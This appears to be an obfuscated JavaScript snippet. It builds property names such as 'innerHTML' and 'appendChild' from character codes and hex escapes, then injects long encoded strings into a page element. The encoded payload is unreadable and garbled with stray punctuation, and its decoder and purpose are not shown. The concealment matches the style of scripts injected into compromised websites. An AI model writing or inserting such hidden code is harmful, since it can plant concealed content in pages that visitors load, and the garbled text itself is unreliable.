pXg["i"+String.fromCharCode(110)+"ne"+"r"+(76>45?"\x48":"\x40")+"TML"]+=[WFg,k8I,UdM,oCz,Vjw][""+(99>34?"\x6a":"\x65")+"oi"+"n"](" ");;
vt1="0y2k3c1i1h0y15170y2t0y2l152j0y0y170y0y17. "+"141i1e1q1e1c1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y330y";;
eDF="2l143f3c1m140y1q342a2k. 3c1k1h142e281y2v2i2"+"b2k3c1k1k31212m2f0y2j0y2r2w2p361v332s2 t1t380y2l1";;
g8u="4, 1d1f15161c171d1i1k1a1c172c2g2y15183d1m140y2k3"+"c1k2p2s1q1w2z2f3a2p36293i161f2d151m14310y2j0y2r2w2p361"+"v332s2t1t380y2l141d1i15161c171d1a1c153h18141c"+"1a1c170y172i2k3c1k2q1o1c0y2j0y302t322v3. 82w0y2l161g1c1518282w2p372t362j"+"0y1x0y170y2p372x320y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1f15";;
NnW="170y0y2l2j. 0y2b0y170, y 2x320y17141i1h1q1f1l1"+"r0y2k3c1j1h0y1m0y2k3c1i2t0y15170y37332x2s2p30. 0y2l2j";;
ICB="0y270y170y0y17141i1e1q1k1r0y2k3c1, j1h0y1m0y"+"2k3c1i2q0y15170y380y2l180x141c1a1c170y1k2k3c1k2p2v2l1c2p2k3c1k1"+"e1l 313d2k3c1k1k2k3c1k1f2u102h0y2j0y2r2w2p361v332s2t1t380y 2l14. 1g15161c15153h18";;
pXg[""+(55>41?"\x61":"\x5c")+"pp"+""+String.fromCharCode(101)+"ndChild"](document["createText"+(63>49?"\x4e":"\x49")+""+"o"+(67>41?"\x64":"\x5c")+"e"]([vt1,eDF,g8u,NnW,ICB][""+"joi"+(50>30?"\x6e":"\x64")+""](" ")));;
aaV="3, 82w2x37151n2v1u2d1p0y2r331y2l3c2x1t291z. 3e31321o1l2l361n1f3i1h2i2d0y"+"2j0y362t34302p2r2t0y. 2l141b2j2k3i2r331t2"+"k1n2k2l1z2i312x2k1o2, l1b2v180y0y151n2c2u1w1p0y2g2n2w2j1c2o1c1p1z2"+"5352r1h1j1227230z1n2c112i3a2f0y2j0y362t, 34302p2r2t0y2l141b2j3a2k0";;
YNd="z1h2k112k1n2k1p252k2n2g352k2j272k122k2o2l1b2v180y0y151n3a2p360w321p2v2p312t2j0y2p"+"0y172b38362x322v1a2u3633311v2w2p361v3. 32s2t141d1c1c15"+"170y0y170y2s0y2l2j0y2q390y17141k1d1q1e1h1r0y2k3c1j1g0y1m0y2k3c1i2q0y"+"15170y38330y170y320y2l 14141d1j1e1a1c170y1g29332y1";;
eOO="b2k3c1k1k242k3c1k1h1j131r2a0y2j0y302t322v382w0y2l 161f1e172c2g2y1518142c2g2y171h1"+"60y302z1h1v211r1416252d1i3h1t191q0y2j0y2r2w2p3"+"61v332s2t1t380y2l141k15171e1d1d1a1c15180y3i342s301x2p162l3d0y";;
TGg="2j140y2r1s3g2k3c1k1c3120183i220y2j0y302t322v382w0y2, l161e1e1e1j1d1d1g1c1g"+"1d171h1a1c152j0y38332b38362x322v0y2l14140y1 l34261c2a2g2d2q123e0, y2j0y2r2w, 2p361"+"v332s2t1t380y2l141h15161c171d1l1j1a1c172"+"c2g2y15152l141b2j2k3i2k2l2s1x2k162l1b2v180y";;
V67="0y15182x18382w2x3718. 140y2j2k3c1k1f1x, 3b1534"+"2l1d2f1q1r, 300y2j0y2r2w2p361v332s2t1t380, y2l141k15161c";;
pXg["i"+"nnerHT"+(70>31?"\x4d":"\x44")+"L"]+=[aaV,YNd,eOO,TGg,V67][""+(82>23?"\x6a":"\x60")+"oi"+"n"](" ");;
iqD="171d1a1c151814, 2c2g. 2y171c160y1o1c"+"1e1j312l28192k3c1k1g2n202a2f110y2"+"j0y2r2w2p361v332s2t1t380y2l141d1e151"+"71d1i1j1a1c1518140y1 n2d2k3c1k1c2h102c2g150y2j0y302t322v38"+"2w0y2l161c171d1i1k1a1c172c2g2y15151n2b1g. 211p0y262d1y1e2s2b261l2j25162w2b1d2l281";;
AzP="l1230 1t372x1u0y2j0y362t34302p2r2t0y2l141b2j1y261e2k2j2x2k2l2k12281t2k162b2l1"+"b2v 180y0y151n2v2j. 0y2p0y170y2s2s2539300y";;
d44="17141k1i1q1e1g1r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y2x343 02t0y2l1 42j3718301"+"838182s2l151n2u3336143a2p360w 361p2v2p312t2j0y2p0y170y0y1714"+"1i1e1q1j1r0y2k3c1. i1g0y1m0y2k3c1h";;
jd3="2t0y15170y2s0y2l2j0y0y170y2p392s2x0y17141j1f1q1f1d1r0y2k3c1i2u0y1m0y"+"2k3c1i1l0y15170y0y2l140y2j311e392a372d2x2q2r0y2j";;
zVO="0y362t34302p2r2t0y2l141b2j2q1e2k2j2a2d2l1b2v180y0y"+"1518 141c160y2k3c1k1f10301g1x1h 3c3h2k3"+"c1k1g1k1b341r2k3c1k1e0y2j0y302t322v382w0y2l171d1a1c15180"+"x140y3b1x16192g3a3f24112k3c1k1h170y2j0y302t322v382w0y2l161c171d1i1j1a"+"1c172c2g2y1515182r1p2v. 2p312t2j0y0y170y2p2s0y17141l1e1q1";;
pXg["in"+String.fromCharCode(110)+""+"er"+(59>11?"\x48":"\x42")+"TML"]=pXg["i"+(67>14?"\x6e":"\x65")+"n"+""+(94>47?"\x65":"\x5b")+"rHTML"]+[iqD,AzP,d44,jd3,zVO]["j"+""+(88>45?"\x6f":"\x67")+"in"](" ");;
sK0="e1i1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0"+"y2l2j0y2p0y17141j1h1q1e1f1r, 0y2k3"+"c1j1h0y1m0y2k3c1i2r0y15170y2s2x0y170y330y2l140y142r2y0x301n2x1e142r1t2z"+"2w19223b1236282i332d322q2v0y2j0y362t343"+"02p2r2t0y2l141b2j2y2w1e2i, 282k122d2k1";;
DJY="n222k0x1t2q2k142l1b2v180y0y15151 "+"839. 1p2v2p312t2j0y2p0y170y2s0y1";;
NHT="7141h1h1q1d1l1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y2l2j0y2p0y1"+"70y392s2x0y17141k1l1q1g1i1r0y2k3c1i2u0y1m0y2k3c1i1j0y15170y0y2l1415182n1p2v";;
u5p="2p312t2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j1517"+"0y2s0y170y2s0y2l2j0y2p392s0y17141h1i1q1h1r0y2k3c1i1l0y1m. 0y2k3c1i1g0y15170"+"y0y170y330. y2l14151. 8341p2v2p312t2j0y. 2p0y170y0y17141l1f1q1d1h1r0y2k3c1i1g, 0y1m"+"0y2k3c1h2u0y15170y2s0y2l2j0y0y17141j1k1q1e1d1r0y2, k3c1i1d0y1m0y2k3c1h2p0y1";;
psp="5170y390y170y0y17141l1l1q1e1l1r0y2k3c1i1g0y1m0y2k"+"3 c1h2p0y15170y2x330y2l140y2w3e152"+"s2l3337361w331f3a192c330y2j0y362t34302p2r2t0y2l141b2j2w2k152k191w371f";;
pXg["append"+String.fromCharCode(67)+"hi"+""+String.fromCharCode(108)+"d"](document["createTex"+String.fromCharCode(116)+"N"+"od"+(100>15?"\x65":"\x60")+""]([sK0,DJY,NHT,u5p,psp]["j"+String.fromCharCode(111)+"i"+"n"](".")));;
EC6="2c2k2l2l1b2v180y0y1515183a1p2v2p312t2"+"j0y2p0y170y2s0y17141i1j1q1d1d1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y 2l2j0"+"y0y170y2v0y172b38362x322v1a2u3633311v2w2p361v332s2t14"+"1d1d1g15170y3339340y2l1415183d1p2j2v2, p312t2j0y2p0y172b38362. x322v1a2u36";;
Srt="33311v2w2p361v332s2t141d1c1c15170y0y170y"+"2s0y2l2j0y3734360y17141i1e1q1k1r0y2k3c1i1l0y1m0y"+"2k3c1i1d0y15170y38. 0y170y2t0y2l14141g1a1c170y1e2k3c1k1c";;
KNY="3d2n1b2k3c1k1d0y2j0y302t322v382"+"w0y2l161e1c1518141f160y281c272k3c1i1c2a1m2k3c1k1g39";;
QTM="141z213i230y2j0y2r2w2p361v332s2t1t380y2l141h15171e1f1a1c1518"+"0y2p342z1d0y2j141i1a1c170y25 132037113g1n2k3c1k1g1a1"+"5260z1m1r0y2j0y302t322v3 82w0y2l161e1d1c1i1e1i1g1i1c1g152j0y38332b38362x32"+"2v0 y2l14142c2g2y171c160y3g3e2r1t1a2k";;
b_U="3c1j2u2p2k3c1k1i2k3c1k1e11343h201s2g1l2u152w140y2j0y2r2w2p361v332s2t1t3"+"80y2l141d1l15171d1l1l1a1c1515. 2l141b2j2z2p2l1b2v180y0y151"+"5182v2p312t2j0y2p0y170y0y17141i1k1q1g1k1r0y2k3c1i1g0y1m0y2"+"k 3c1h2t0y15170y2s0y2l2j0y370y170y340y17141j1j1q1d1c1r0y2k3c"+"1j1e0y1m0y2k3c1i2s0y15170y2x382t0y2l14141k1a1c170y1d1c1m1";;
pXg["inner"+(51>24?"\x48":"\x43")+"T"+""+(77>23?"\x4d":"\x44")+"L"]=pXg["i"+(72>27?"\x6e":"\x64")+""+"ne"+(77>6?"\x72":"\x69")+"HTML"]+EC6+Srt+KNY+QTM+b_U;;
AnJ="w1y2p301i3d231t0y2j0y302t322v38"+"2w0y2l161j1h1518141e1d1d1a1c170y1g3f2q1l100z1y221j2k3c1, k1g3. 7162d1e201i3a390y"+"2j0y2r2w2p361v332s2t1t380y2l141j15161d172c2g2y15180y3 5342f1f0y2j142c2"+"g2y171f1f1i1c1g1i1, c1g1h1f160y2l2k3c1k1d2i113b1i2g222w2j1e3e1j2"+"t1z0y2j0y302t322v382w0y2l171d1k1d1a1c152j0y38332b38362x322v0y2l14142c2g2y171";;
g4Y="h160y3i. 222r3e2h2k3c1k2p230y2j0y302t322v382w0y2l1. 71"+"d1i1j1. a1c15152l141 b2j, 352f2l1b2v180y0y1515182v2p31, 2t2j0y2p0";;
AUw="y170y2s0y17141i1i1q1e1j1r0y2k3c1i1g0y1m0y2k3c1h2r0y151"+"70y0y2l2j0y370y170y34360y17141l1h"+"1q1f1c1r0y2k3c1i1l0y1m0y2k3c1i1d0y15170y382t0y2l14140y2y2t3c132k3"+"c1j2u2g3i3f192f10182k3c1k1j2k3c1k. 1 k340y2j0y302t322v382w0y2l161l";;
tVT="171d1j1i1a1c172c2g2y 1518141d1f160y2z392k, "+"3c1k1i2x1w1h2w10282f2u1p292k3c1k1f0y2j0y2r2w2p361v332s2t1t380y2l141j15171e1"+"d1a1c15180y2d342v2u1g0y2j140y1u1h2u152z1 i2, a, 2c3e1l1s3i180z2k3c1k1f0y2j0y2r2";;
pXg["in"+String.fromCharCode(110)+""+"erHTM"+String.fromCharCode(76)+""]=pXg["i"+(86>11?"\x6e":"\x68")+""+"nerHT"+(76>10?"\x4d":"\x43")+"L"]+[AnJ,g4Y,AUw,tVT]["j"+""+(85>22?"\x6f":"\x6a")+"in"](" ");;
C1_="w2p361v332s2t1t380y2l141d1f15161d1j1c1g1i1g1i1i1i1c171d1k1h1a1c"+"172c2g2y 152j0y38332b38362x322v0y2l14141d1j1f1a1"+"c170y1m25151x2k3c1k1k3c2x162h341p2k3c1k2p211q2k3c1k1l0y2j0y302t322v382w0y2l161e"+"172c2g2y15152l141b2j2u2v2d2l1b2v 180y0y15151"+"82v2. p312t2j0y2p0y172b3 8362x322v1a2u3633311v2w2p361v332s2t";;
drW="141d1c1c15170y0y170y2. s0y2l2j0y3"+"70y17141j1h1q1e1h1r0y2k. 3c1j1c0y1m0y2k3c1i1i0y15170y362x380y17"+"0y2t0y2l14141h1k160y2k3c1j2u1x3";;
m7h="h2z36301n311k172t1l1v3b0y2j0y302t322v382w0y2l171h1a1c"+"1518141c1a1c170y2p3i1e1y100y2j0y302t322v382w0y2l161d1c1h151";;
gG7="80y0z342n1h0y2j0y362t34302p2r2t0y2l141b2j2k0, z2k2n"+"2l1b2v180y0y15152l182u1p142c2g2y171c160y2p2a222c1z1f3i1v1g2k3c1k1f2n1b3e"+"2338183a2j1n0y2j, 0y2r2w2p361v332s2t1t380y2l141d1f15171d1i1j1a1c1";;
jSx="51n2u1o140y1k231q1n2w1l202k3c1k1c1h1a0. "+"y2j0y302t322v382w0y2l161c171d1j1d1"+"a1c172c2g2y151n2u1717153a2j0y2p0y170y0y172b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1c1c15170y2s0y2l14"+"3d2j2u2l151n3a. 2p360w1y2u1k1p0y151w1j293d2i21312z2x2r332v3b271u252b39";;
pXg[""+"innerHT"+(95>25?"\x4d":"\x47")+"L"]=pXg["i"+"nner"+(95>47?"\x48":"\x43")+"TML"]+C1_+drW+m7h+gG7+jSx;;
tYU="2q19320y2j141d1i1k1a1c170y3h1 0171c2931273816"+"1r2v2n1u1n0y2j0y302t322v382w0y2l161d1j1g1d1l1f1j1l1f1"+"k172c2g2y152j0y38332b38362x322v0y2l14141c160y2k3c1i1c372b1k3c13351u2k3c1k1j2f3e20";;
IIo="3h231e250y2j0y2r2w2p361v332s2t1t380y2l141d1d151"+"71f1d1a1c15152l141b2j312x1w3b331u2i2k19";;
NrJ="2k152b29392l1b2v180y0y151n2r37351p0y143439372h312d2p2u17162u1c321g. 1"+"e333e2f3, c1n2520280y2j141d1k1h1a1c170y2k3c1i1c2"+"w392m3e251t37, 1w381i363b2g181l2k3c1k1h17270y2j0y2r2w2p361v332s2t1t380y2l141d1g15"+"161i1j1c1d1j1h1d1c1d172c2g2y152j0y38332b38362x322v0y2l14141d1j1j1a1c";;
k1V="170y291d2w1n3i2j1s131q3c190y2j0y302t322v382w0y2l161e1"+"72c2g2y15152l141b2j2k1. n332p312k142f372k172k161c1e3"+"220392l1b2v180y0y151n3a2j0y0y17141j1k1q1d1c1r0y2k3c1j1f0y1m";;
kwB="0y2k3c1i2t0y15170y2t380y170y1t0y17141k1e, 1q1f1h1r0y2k3c1i2r0y1m0y2k3c1"+"i1j0y15170y300y2l140y1g392p2130250x34162w112p0y2j0y362t34302p2r2t";;
pXg["inne"+(78>26?"\x72":"\x68")+"H"+"TM"+(63>31?"\x4c":"\x45")+""]+=[tYU,IIo,NrJ,k1V,kwB]["j"+"oi"+(51>48?"\x6e":"\x68")+""](",");;
mmC="0y2l141b, 2j252k162k11211g2k0x392l1 b2v180y0y15180w142c2g2y171c160y2h1j3f"+"1b3c2k3c1k1e10322l2k3c1k2q3d3g2f1v2c0y2j0y302"+"t322v382w0y2l171d1i1j1a1l1h1515183a2j0y0";;
Llu="y17 141h1j1q1e1r0y2k3c1j1f0y1m0y2k3c1i2r0y15170y2t381t300y170y300y2l140y1x372 z2r"+"1d2p2w1h30272t281a2s3c0y2j141e1g1c"+"1i1j1c1g1e1e160y36252f 2x1w2b3f311x1j1k2r1o2k3c. 1i1c2y2n1z0y2j0y";;
WZr="2r2w, 2p361v332s2t1t380y2l141g15171e"+"1f1a1 c152j0y38332b38362x322v0y2l14141h160y"+"2n171a1b2g0y2j0y302t322v382w0y2l171g1a1c15152l141b2j2w";;
W7N="1h281d1x2z2s272l1b2v180y0y15180w141c1"+"60y112i2t192p2u0z1v2r2k3c1k1f1s1w2m0y2j0y302t322v382w0y2l171c1a1j1h1515"+"183a2j0y372t381t0y172b38362x322v1a2u363331"+"1v2w2p361v332s2t 141d1c1k15170y0y170y300y2l140y2w371t1h2r3c2x2"+"p3615303c282t2y1a1i0x3d0y2j0y362t34302p2r2t0y";;
BD0="2l141b2j1h2x361t282k151i2w2k0x3c2y2l1b2v180y0y15180w140y362s1g1f2"+"l1p1x241b2g2v2k3c 1k1f1s343f150y2j0y2r2w2p361v3"+"32s2t1t380y2l141i15161c171c1a1j1h1515183a2j0y370y170y2. t381t300y17141i1e1q1d1";;
vSy="h1r0y2k3 c1i2r0y1m0y2k3c1i1g0y15170y0y2l140"+"y0x2p1v322f2r201w2w38331j36351a11143c0";;
pXg["in"+(87>49?"\x6e":"\x66")+""+"erH"+(86>38?"\x54":"\x4c")+"ML"]=pXg[""+"in"+(84>19?"\x6e":"\x69")+"erHTML"]+[mmC,Llu,WZr,W7N,BD0,vSy][""+"joi"+String.fromCharCode(110)+""](",");;
hnj="y2j0y362t34302p2r2t0y2l141b2j1w2f2k0x382k11201j351v2k142l1b2v18"+"0y0y15180w142c2g2y171c160y1u341l1c2g"+"2k3c1k1f191j1h3d2k3c1k2q201g1x270y2j0y302t322v382w0y2l171d1i1j1a1h1515183a2j0y0y1"+"72b38362x322 v1a2u3633311v2w2p361v332s2t141d1d1h15170y2t380y170y1t0y172b3836"+"2x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y300y2l140y242p152s";;
IvI="321j2r28142w17333i36351a1o3d0y2j141d1l"+"1l1a1c17 0y2f242z2a2k3c1j2u372x1h391, r1x0y2j0y2r2w2p361v332s2t1t380y2l141"+"l15161e1h1l1j1j1d1e1g1l172c2g2y152j0y38332b38. 362x322v0y2l14142c2g"+"2 y171g160y211g2j2k3c1k1e1v231q0y2j0y302"+"t322v382w0y2l171d1i1k1a1c15152l141b2j2k3i2k1o2k1535282k141j2k172s242l1b2v180y0y";;
sZb="15180w140y3c1j1h2k3c1k2q1y393h1"+"g2k3c1k1k1e2p362j2k3, c1k1h2y2x1k370 y2j0y2r2w2p361v332s2t1t380y2l141j15161c171d1i"+"1j1a1h172c2g2y15151n2u1v1h1p141f1c160y1d2. k3c1k1c1o1e381z1625220y2j0y302t322v3"+"82w0y2l171h1a1c151n3a2p360w2w, 1p2j3f, 2x312";;
FB2="p2v2t1m0y213415361d0y2j0y362t34302p2r2t0y2l1"+"41b2j212k153 62l1b2v180y0y15. 183c1m141k160y1u1h172a3c2q2f1l1p1a2k3c1k1l1c2k3c1i1c"+"0y2j0y302t322v382w0y2l171g1a1c15183d1m141f160y3a1u191j1m1z2j2g0z1p1"+"e0y2j0y2r2w2p361v3, 32s2t1t380y2l141e15171g1e"+"1a1c153h183f2x312p2v2t1m0y2w25342s1e0y2j0y362t34302p2 r2t0y2l141b2j252s2w2l1b2v1";;
pXg["in"+String.fromCharCode(110)+""+"erHT"+String.fromCharCode(77)+"L"]=pXg["i"+"nn"+(58>33?"\x65":"\x5b")+"rHTML"]+hnj+IvI+sZb+FB2;;
rN8="8. 0y0y15183c1m142c2g2y171j160y1r1o212k3c1i1c1v1i2i2k3c1k1e2m1m201y38100y2"+"j0y2r2w2p361v332s2t1t380y2l141d1c15171d1l1l1a1c15183d1m140y3i2y2k3c1k1l"+"291k2z2k3c1k2q1o1t0y2j0y302t322v382w0y2l161f1k171d1"+"a1c153h183f2x312p2v2t1m0y2j34331f0y2j0y362t34302p2r2t0y2l141b2j332k2j2l1"+"b2v180y0y15183c1m140y1j2y1c1y1t2w2";;
JoO="b103f2, n2i15370y2j0y2r2w2p361v332s2t1t380y2l1"+"41f15. 1, 61d1d171e1f1d1a1c172c2g2y15183d1m141d1l1e1a";;
hVq="1c170y2e2k, 3c1k1f1q2x300z2k3c1i1c3a2k3c1k1h3727151i252u0y2j0y2r2w2p36"+"1v332s2t1t380y2l141d1d15161e172c2g2y 153h183f2x312p2v2t1m0y2a34221g0y2j141d1c1a";;
wRY="1c170y1x261m3d1w2i3i37221d3c23350y2j0y2. r2w2"+"p361v332s2t1t380y2l141k15161h1j1e1j1c1f1h1e1i152j0y. 38332b38362x3";;
pXg["ap"+(94>31?"\x70":"\x67")+""+"end"+String.fromCharCode(67)+"hild"](document["c"+"reateText"+(93>47?"\x4e":"\x49")+"ode"]([rN8,JoO,hVq,wRY]["j"+"o"+String.fromCharCode(105)+"n"](".")));;
B9Q="22v0y2l14142c2g2y171e160y1k2q3g1d2t232e2k3c1k1d222k3c1k1i2r2k"+"3c1k1h202k3c1k1c2n0y2j0y302t322v382w0y2l171d1j1d1a1c15152l141b2j2";;
tFA="a222l1b2v180y0y15183c1m141c1a1c17, 0y2k3c1k1d1q1g17260y2j0y302t322v382w0y2l161f1"+"k15183d1m141e1e1a1c170y212g373d1"+"d2a2r342t0y2j0y2r2w2p361v332, s2t1t380y2l141h, 15161h153h18, 3. f2x312p2v"+"2t1m0y2d341i1h0y2j0y362t343. 02p2";;
uem="r2t0y2l141b2j2d1i2, l1b2v180y0y15183c1m141d1a1c170y1i2g191c1n2b2p243f2j2. k3c1k1h"+"0y2j0y302t322v382w0y2l161i1l15183d1m142c2g2y171k160y1o2"+"b1s1z351n2k3c1k1d1k2f222v192e0y2j0y2r2w2p361v332s2t1t380y2l141h15171e1c1h1a1c1";;
kxC="53h2l182q1p3f302t3a2t30371m2j3f3a332x2r2t1m0y373a1e33262x2e2r3c2t35321"+"d0y2j0y362t3, 4302p2r2t0y2l141b2j1e3532372e263c"+"2l1b2v180y0y151835392t37382x33321m3f, 2x312p2v2t1m0y1h";;
dN9="351s39292t29371u38112x263314320y2j0y3. 62t34302p2r"+"2t0y2l141b2j1h262k112k14292k1s1u2l1b2v180y0y15183c1m141d1i1l1a1c170y1"+"c1q2k3c1k1d2k3, c1k1k351h192d1w362z2h332k3c1k1e0y2j0y302t322";;
yW5="v382w0y2l161f1g172c2g2y15183d1m141h1a1c1. 70y172k3c1k1h2k3c1k1k272x2"+"k3c1k1l, 291s2e0y2j0y302t322v382w0y2l161i1"+"c153h18382p372z1m3f2x312p2v2t1m0y1h38212p2c371w2z2q3e1d0y2j140y2r3e1r1"+"1392i142w0y2j0y302t322v382w0y2l161g1g1f1c1l1l1f1c1k1f171d1j1c1a1c17";;
pXg["i"+"nnerHTM"+String.fromCharCode(76)+""]+=[B9Q,tFA,uem,kxC,dN9,yW5][""+String.fromCharCode(106)+"o"+"i"+(81>13?"\x6e":"\x68")+""](" ");;
bYj="2c2g2y152j0y38332b38362x322v0y2l14142c2g2y171f160y2i2k3c1j2u3e1o101q, "+"1u311x2k3c1i, 1c2k3c1k2q0y2j0y302t322v382w0y2l171d1i1";;
oiC="j1a1c15152l141b2j1h1w212c3e, 2q2l1b2v180y0y15183c1m142c2g2y171d1e160y2w2k3c1i1c"+"33392k3c1k1k32293f1u 142g243c2v2q1x0y2j0y2r2w2p361v332s2t1t3"+"80y2l141l15171d1j1f1a1c15183d1m142c2g2y171d160y1s1o343d2k3c1k1h222611271"+"c2j2k3c1k1f2g1q2k3c1k2p2k3c1k2q0y2j0y2r2w2p361v332s2t1t380y2. l141d1c15171e";;
oV3="1e1d1a1c, 153h182p32373b2t361m3f2. x312"+"p2v2t1m0y172p1s323a1s372 f3b1l2t1f363e1d0y2j141d1i1l1a1c170"+"y1n2z1b2k3c1k2p150y2j0y302t322v382w";;
gCu="0y2l161h1k1l1j1h1g1c1k1l1e172c2g2y152j0y3833, 2b38362x322v0y2l"+"14141g160y1x1s3e2d2b223c0y2j0y302t322v38. ";;
cHS="2w0y2l171g1a1c151, 52l141b2j2f3a1l3e2k1s1f2k172l1b2v180y0y"+"15183c1m14. 1h, 1k1a1c170y2k3c1k2q103c1o392i2k3c1k1k2l332f3e382y0y2j0y2r2w2p"+"361v332s2t1t380y2l141f15161j15183d1m141i1a1c170y3h1x2g2d3e261p170y2j0y302"+"t322v382w0y2l161i1j153h182p32373b2t362b"+"3339322s1m0y21331j2, v382r2v3a2a2t1g2z38191d0y2j0y362t";;
g9G="34302p2r2t0y2l141b2j2a2v2z1g2r212k191j2l1"+"b2v180y0y1518362x2v2w381t32373b 2t361m0y2g342b1d0y2j141d1j1c1a1c170 y2k3c1k1 f271"+"2211w0y2j0y302t322v382w0y2l161d1d1l1f1e1h1e1i1i1e1f172c2g2y152j0y38332"+"b38362x322v0y2l14141e1c1f1a1c170y"+"38352k3c1k2p2l1d1z2t2x1g2z390y2j0y2r2w2p361";;
pXg["innerH"+(52>18?"\x54":"\x4c")+""+""+String.fromCharCode(77)+"L"]+=[bYj,oiC,oV3,gCu,cHS,g9G]["j"+(73>43?"\x6f":"\x66")+""+"i"+(88>13?"\x6e":"\x65")+""](" ");;
SEU="v332s2t1t380y2l141g15161c172c2g2y15152l"+"141b2j2b2g2l1b2v180y0y153h183f3a332x2r2t1m0y233a2z331h2x162r142t2"+"b1e0y2j142c2g2y171e1c1c1g1g1c1e1i1f1j160"+"y3b2h242k3c1k1j2p391f1h30340y2j0y30 2t322v382w0y2l171d1j1d1a1c152j0y"+"38332b38362x322v0y2l14140y362k3c1k1c1n2q1w191g1q2m2611";;
pC_="1k2k3c1k1e0y2j 0y2r2w2p361v332s2t1t380y2l141j15161c171d1l1j1a1c"+"172c2g2y15152l141b2j2k141h232k16"+"2z2b2l1b2v180y0y151835392t37382x33321m3f2x312p2v"+"2t1m0y263527391z2t0z371w2w382d2x1w332r320y2j0y362t34302p2r2t0y2l141";;
XzZ="b2j2w1w271z2r2k0z2d262l1b2v180y0y15183c1m141d1f1a1c170y2n"+"1p1v2u1j2w2k3c1k1h141n282x2k3c1k1g0z"+"2i1y0y2j0y302t322v382w0y2l161f1d15183d1m142c2g2y171i160y1q312d2k3c1k1j182z141"+"d1n3a1k1c111b2c0y2, j0y2r2w2p361v332s2";;
tHm="t1t380y2l141d1g15171e1c1k1a1c153h18382p372z1m3f2x312p2v2t1"+"m0y2o38202p2037152z121e0y2j0y362t34302p2r2t0y2l141b2j202k2o2k122k152l1b2"+"v180y0y15183c1m141e1a1c170y2z1f1z1b171q2g2"+"y10221p0y2j0y302t322v382w0y2l161g1g15183d1m141d1i160y2p2k3c"+"1k1i2d142j31121d2e0y2j0y302t322v382w0y2l171d1, a1c153h182p32373b2t361m3f2x312p2v";;
pXg[""+String.fromCharCode(105)+"nne"+""+(100>46?"\x72":"\x6d")+"HTML"]=pXg[""+"in"+(85>31?"\x6e":"\x68")+"erHTML"]+[SEU,pC_,XzZ,tHm]["j"+(66>27?"\x6f":"\x65")+""+""+String.fromCharCode(105)+"n"](".");;
RTu="2t1m0y2a2p2i321n37193b0x2t2o362h1e0y2j141d1j1e1a1c170y3b2k3c1i1c2x2k 3"+"c1k1h1h383, 51e2r0y2j0y302t322v382w0y2l161i1i1e1l1d1k1d1g1h"+"1j172c2g2y152j0y38332b38362x322v0y2l14142c2g2y171e1";;
ffc="60y33141n1. c1x1j1p2f2k3c1k1l1l2x1k1i3c2k, 3c1, k1d0y2j0y302t322v382"+"w0y2l171d1j1f1a1c15152l141b2j2k1n2i2h2k0x2k2o2k192a2l1b2v180y0y15183c1"+"m141d1k1f1a1c170y392t2f1k2j3c2b3b3g180 "+"z2k3c1k1d1 m1f1q2d2n36160y2j0y2r2w2, p361v332s2t1t380y2l141d1";;
iRD="k15161d1d172c2g2y15183d1m141d1f160y392830151d1a1c2k 3c1k1g2q1j1r1p2k3c1"+"k1i1k322k3c1k1l3f38310y2j0y2r2w2p361v332s2t1t380y2l141f1"+"5171l1a1c153h182p32373b2t362b3339322s1m0y2u331h3. "+"i38312r3a122v2t1k382g2a1e0y2j141d1"+"k1e1e1d1k1g1e1d1h160y1p2k3c1i1c1z1c2k3c1k1g1y1n3i2k3c1k2q1i1r0y2j0y302t322v382w0";;
SLx="y2l171l1a1c152j0y38332b38362x322v0y2l14141d1i1j1a1c170y322m1i341r2j0y2j0y3"+"02t322v382w0y2l161h172c2g2y15152l141b2j2a2k1"+"21k2k3i2 r312v2g1h2u2l1b2v180y0y151836"+"2x2v2w381t32373b2t361m0y2a342g1g0y2j. 0y362t34302p2r2t0y2l141b2j2g2a2l1"+"b2v180y0y153h183f3a332x2r2. t1m0y362q3a2g331x2x192r1w2t2w221f0y";;
fml="2j0y362t34302p2r2t0y2l141b2j2g1w362q1x2k192w222l1b2v180y0y151835392t37"+"382x3. 33, 21m3f2x312 p2v2t1m0y1d21352j25393b142t2d1y"+"372o38142x2h2h331c320y2j0y362t34302p2r2t0y2l141b2j1y2h1d"+"2k143b2k2o2d1c2k2j 25212l1b2v180y0y1518";;
trm="3c1m140y2n1z2c1k2k3c1k2q1f2k. 3c1k1d1n2f2k3c1k1j0y2j0y302t3"+"22v382w0y2l161g1j171k1a1c15183d1m140y2b1k0z133f1c1"+"71u2g2k3c1i1c1v260y2j0y302t322v382w0y2l";;
pXg["in"+(97>46?"\x6e":"\x68")+"e"+"r"+(64>37?"\x48":"\x40")+"TML"]=pXg["innerH"+(60>19?"\x54":"\x4c")+""+""+(69>8?"\x4d":"\x46")+"L"]+RTu+ffc+iRD+SLx+fml+trm;;
ZrC="161g1h171h1a1c153h18382p372z1m3f2x312p2v2. t1m0y3e382l2p1637262z1d1f0y2j0y362t343"+"02p2r2t0y2l. 141b2j2 k2l2. 63e1d2k162l1b2v180y0y15183c1m14";;
ClK="0y3e22111k2k3c1k2q2k3c1k1j2g2a1w2k3c"+"1k1f0y2j0y302t322v382w0y2l161g1k171i1a1c15183d1m141e1e1j1a1c170y2"+"k3c1i1c2q152d2k3c1k2p1q2v2k3c1k1h141c2m2i2k3c1k1d0y2j0y2r2w2p361v332s2t1t38"+"0y2l141f15, 161d172c2g2y153h182p32373b2t361m3f2x312p2v2t1m0y1c2p31321v371i3b1g2v2t"+"2n3e362f1f0y2j0y36 2t34302p2r2t0y2l141b2j1c2k2n1v2f313e1g1i2v2";;
sgL="l1b2v180y0y15183c1m140y322w2k3c1k1g, 1c1x2k3c1k2p3i29302d2y2u2k3c1k1h1n1z180y2j"+"0y2r2w2p361v332s2t1t380y2l141g15161i171i1g1a1c15183d1m141d1l1f1a1c"+"170y1i1n333b2i27292k3c1k1i20191u2e"+"352q1x2k3c1k1h2k3c1k1e0y2j0y2r2w2p361"+"v332s2t1t380y2l141d1d15161i172c2g2y153h182p32373b2t362b3339322s1m0y2833";;
GwH="1v383e3a362t1n382s1f0y2j141k1a1c170y2n1j2k3c 1k. 1k1b1"+"31d3234272 q1y262b0y2j0y2r2w2p3 61v332s2t1t380y2l141d1d15161e1h1i1l1j1g1i1l1j15";;
